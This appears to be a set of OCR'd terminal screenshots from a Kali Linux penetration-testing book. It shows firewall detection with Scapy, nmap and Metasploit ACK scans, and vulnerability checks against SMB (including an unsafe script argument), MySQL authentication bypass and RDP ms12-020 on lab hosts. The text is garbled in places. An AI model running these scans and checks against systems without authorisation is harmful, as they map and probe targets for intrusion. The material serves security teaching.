

>>> ACK\_response = srl(IP(dst="172.16.69.129")/TCP(dport=80,flags='A'),timeout=1,verbose=0)<br>>>> STN\_response = srl(IP(dst="172.16.69.129")/TCP(dport=80,flags='S'),timeout=1,verbose=0)<br>>>> STN\_response == None) or (SYN\_resp ...<br>Stateful filtering in place<br>>>> <mark>-</mark>





File Edit View Search Terminal Help File Edit View Search leminal<br>
>>> ACK response = srl[IP(dst="172.16.69.129")/TCP(dport=80,flags='A'),timeout=1,verbose=0)<br>
>>> ACK response = srl[IP(dst="172.16.69.129")/TCP(dport=80,flags='S'),timeout=1,verbose=0)<br>
>>> S print "Port is unfiltered and closed" Port is unfiltered and open  $\gg$ 

```
File Edit View Search Terminal Help
File Edit View Search lemmind Help<br>
>>> from scapy.all import *<br>
>>> ACK response = srl(IP(dst="172.16.69.129")/TCP(dport=4444,flags='A'),timeout=1,verbose=0)<br>
>>> SYN response = srl(IP(dst="172.16.69.129")/TCP(dport=4444,
 Port is unfiltered and closed
 \gg
```
File Edit View Search Terminal Help >>> response =  $sr1(IP(dst="172.16.69.129")/TCP(dport=22,flags='A'))$ timeout=1,verbose=1) Begin emission: Finished to send 1 packets. Received 15 packets, got 0 answers, remaining 1 packets<br>>>> response = srl(IP(dst="172.16.69.129")/TCP(dport=22,flags='S'),timeout=1,verbose=1) Begin emission: Finished to send 1 packets. Received 8 packets, got 0 answers, remaining 1 packets  $\gg$ 

File Edit View Search Terminal Help >>> from scapy.all import \*<br>>>> ACK\_response = srl(IP(dst="172.16.69.129")/TCP(dport=22,flags='A'),timeout=1,verbose=0)<br>>>> SYN\_response = srl(IP(dst="172.16.69.129")/TCP(dport=22,flags='S'),timeout=1,verbose=0)<br>>>> if ((A print "Port is unfiltered and open"<br>elif int(SYN response[TCP].flags) == 20: print "Port is unfiltered and closed"  $\ldots$  else: print "Port is either unstatefully filtered or host is down" ...<br>Traceback (most recent call last):<br>File "<stdin>", line 3, in <module><br>TypeError: 'NoneType' object has no attribute '\_\_getitem\_\_'  $>>$ 

File Edit View Search Terminal Help >>> if ((ACK\_response == None) and (SYN\_response == None)): print "Port is either unstatefully filtered or host is down" Port is either unstatefully filtered or host is down  $>>$ 

> File Edit View Search Terminal Help t@kali:~# chmod 777 ACK FW\_detect.py<br>t@kali:~# ./ACK FW\_detect.py<br>t@kali:~# ./ACK FW\_detect.py Usage - ./ACK\_FW\_detect.py [Target-IP] [Target Port]<br>Example - ./ACK\_FW\_detect.py [Target-IP] [Target Port]<br>Example - ./ACK\_FW\_detect.py 10.0.0.5 443<br>Example will determine if filtering exists on port 443 of host 10.0.0.5<br> Port is unfiltered and open<br>root@kali:~# ./ACK\_FW\_detect.py 172.16.69.129 22<br>Port is either\_unstatefully filtered or host is down @kali ∼# ∎

File Edit View Search Terminal Help ali:~# nmap -sA 172.16.69.128 -p 22 22/tcp unfiltered ssh Nmap done: 1 IP address (1 host up) scanned in 0.06 seconds  $kali - 1$ 

File Edit View Search Terminal Help

 $1: -#$  nmap  $-SA$   $172.16.69.128$ 

Starting Nmap 7.40 ( https://nmap.org ) at 2017-02-03 08:23 EST<br>Nmap scan report for 172.16.69.128<br>Host is up (0.000059s latency).<br>All 1000 scanned ports on 172.16.69.128 are unfiltered

Nmap done:  $1 \underline{I}P$  address (1 host up) scanned in 0.09 seconds kali ~#

File Edit View Search Terminal Help  $i$ :~# nmap -sA 172.16.69.128 -p 1-65535

Starting Nmap 7.40 ( https://nmap.org ) at 2017-02-03 08:24 EST<br>Nmap scan report for 172.16.69.128<br>Host is up (0.000060s latency).<br>All 65535 scanned ports on 172.16.69.128 are unfiltered

Nmap done: 1 IP address (1 host up) scanned in 2.05 seconds<br>root@kali:~#

File Edit View Search Terminal Help li:~# msfconsole Payload caught by AV? Fly under the radar with Dynamic Payloads in Metasploit Pro -- learn more on http://rapid7.com/metasploit =[ metasploit v4.13.15-dev<br>-- --=[ 1613 exploits - 915 auxiliary - 279 post<br>-- --=[ 471 payloads - 39 encoders - 9 nops .. ..= [ Free Metasploit Pro trial: http://r-7.co/trymsp ] msf > use auxiliary/scanner/portscan/ack<br>msf auxiliary(ack) > show options Module options (auxiliary/scanner/portscan/ack): Name Current Setting Required Description BATCHSIZE 256 yes The number of hosts to scan per set The delay between connections, per thread, in milliseconds DELAY  $\theta$ yes The name of the interface<br>The delay jitter factor (maximum value by which to +/- DELAY) in milliseconds.<br>The delay jitter factor (maximum value by which to +/- DELAY) in milliseconds.<br>Ports to scan (e.g. 22-25,80,110-900)<br> INTERFACE no **JITTER** Θ yes **PORTS** 1-10000 yes **RHOSTS** yes The number of bytes to capture<br>The number of bytes to capture<br>The number of concurrent threads SNAPLEN 65535 yes **THREADS** yes TIMEOUT 500 yes The reply read timeout in milliseconds msf auxiliary(ack) >

File Edit View Search Terminal Help Pile Edit View Search Temminal Rep<br>
msf auxiliary(ack) > set PORTS 1-100<br>
msf auxiliary(ack) > set RHOSTS 172.16.69.128<br>
RHOSTS => 172.16.69.128 mnosis => 172:10:09:120<br>msf auxiliary(ack) > set THREADS 25<br>THREADS => 25  $\frac{m}{m}$  auxiliary(ack) > show options Module options (auxiliary/scanner/portscan/ack): Current Setting Required Description Name . . . . . BATCHSIZE 256 yes The number of hosts to scan per set DELAY<br>INTERFACE The delay between connections, per thread, in milliseconds  $\Theta$ yes The name of the interface no The delay jitter factor (maximum value by which to +/- DELAY) in milliseconds.<br>Ports to scan (e.g. 22-25,80,110-900)<br>The target address range or CIDR identifier **JITTER**  $\theta$ yes  $1 - 100$ **PORTS** yes 172.16.69.128<br>65535 **RHOSTS** yes SNAPLEN yes The number of bytes to capture  $\frac{25}{500}$ **THREADS** ves The number of concurrent threads TIMEOUT  $\mathsf{ves}$ The reply read timeout in milliseconds msf auxiliary(ack) >

File Edit View Search Terminal Help msf auxiliary(ack) > run TCP UNFILTERED 172.16.69.128:1<br>TCP UNFILTERED 172.16.69.128:2<br>TCP UNFILTERED 172.16.69.128:3<br>TCP UNFILTERED 172.16.69.128:3<br>TCP UNFILTERED 172.16.69.128:4<br>TCP UNFILTERED 172.16.69.128:5<br>TCP UNFILTERED 172.16.69.128:7<br>TCP U  $\ddot{\phantom{1}}$ ¥ Ŧ



# **Chapter 6: Vulnerability Scanning**









File Edit View Search Terminal Help li:~# nmap --script smb-vuln-ms10-054.nse --script-args=unsafe=1 -p445 172.16.69.129 Starting Nmap 7.40 ( https://nmap.org ) at 2017-02-09 08:12 EST<br>Nmap scan report for 172.16.69.129<br>Host is up (0.00031s latency).<br>PORT STATE SERVICE<br>445/tcp open microsoft-ds<br>MAC Address: 00:0C:29:94:63:4B (VMware) Host script results:<br>|\_smb-vuln-ms10-054: ERROR: Script execution failed (use -d to debug) Nmap done: 1 IP address (1 host up) scanned in 13.27 seconds

File Edit View Search Terminal Help .<br>-# cat /usr/share/nmap/scripts/smb-vuln-ms10-061.nse | more local bin = require "bin" Ucat Dun = require "Din<br>Ucal smb = require "msrpc"<br>Ucal smb = require "smb"<br>Ucal string = require "string"<br>Ucal vulns = require "vulns"<br>Ucal stdnse = require "stdnse" description = [[<br>Tests whether target machines are vulnerable to ms10-061 Printer Spooler impersonation vulnerability. This vulnerability was used in Stuxnet worm. The script checks for<br>the vuln in a safe way without a possibility of crashing the remote<br>system as this is not a memory corruption vulnerability. In order for  $-More-$ 

```
File Edit View Search Terminal Help
```

```
i:\sim# nmap -p445 172.16.69.129 --script=smb-vuln-ms10-061
Starting Nmap 7.40 ( https://nmap.org ) at 2017-02-09 08:48 EST<br>Nmap scan report for 172.16.69.129<br>Host is up (0.00029s latency).<br>PORT STATE SERVICE
row: SiAir Scwice<br>445/tcp open microsoft-ds<br>MAC Address: 00:0C:29:94:63:4B (VMware)
Host script results:<br>| smb-vuln-ms10-061: false
```
Nmap done: 1 IP address (1 host up) scanned in 13.27 seconds<br>root@kali:~#

```
File Edit View Search Terminal Help
        li:/usr/share/metasploit-framework/modules/auxiliary/scanner/mysql# cat mysql authbypass hashdump.rb | more
##
  This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
reauire 'msf/core'
class MetasploitModule < Msf::Auxiliary
  include Msf::Exploit::Remote::MYSQL
  include Msf::Auxiliary::Report
  include Msf::Auxiliary::Scanner
  def initialize
    super(<br>'Name'
                         => 'MySQL Authentication Bypass Password Dump',
      Nextribution \Rightarrow \frac{NQ}{NQ}. Antihetication bypass rassword bump,<br>
This module exploits a password bypass vulnerability in MySQL in order<br>
to extract the usernames and encrypted password hashes from a MySQL server.<br>
The
      },<br>'Author'<br>the
           thor' => [<br>'theLightCosine', # Original hashdump module<br>'jcran' # Authentication bypass bruteforce implementation
```


http://technet.microsoft.com/en-us/security/bulletin/ms12-020<br>https://www.exploit-db.com/exploits/18606<br>https://svn.nmap.org/nmap/scripts/rdp-vuln-ms12-020.nse

#### $msf$  auxiliary(ms12\_020\_check) >

File Edit View Search Terminal Help<br>msf auxiliary(ms12\_020\_check) > set RHOST 172.16.69.129<br>RHOST => 172.16.69.129<br>msf auxiliary(ms12\_020\_check) > run  $[+]$  172.16.69.129:3389 - 172.16.69.129:3389 - The target is vulnerable.<br>[\*] Scanned 1 of 1 hosts (100% complete)<br>[\*] Auxiliary module execution completed<br>msf auxiliary(ms12\_020\_check) >  $\blacksquare$ 







